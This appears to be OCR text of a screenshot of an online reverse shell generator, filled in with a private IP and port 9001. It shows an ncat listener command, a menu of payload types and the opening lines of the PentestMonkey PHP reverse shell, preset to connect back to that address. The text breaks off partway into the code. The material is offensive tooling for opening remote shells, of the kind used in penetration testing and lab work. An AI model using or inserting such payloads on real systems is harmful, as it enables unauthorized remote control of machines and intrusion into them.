 revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.11.92.216
Port
9001
+1
Listener
Advanced
🚀 ncat -lvnp 9001
Type
ncat
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
C# Bash -i
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.92.216';
$port = 9001;
$chunk_size = 1400;
$write_a = null;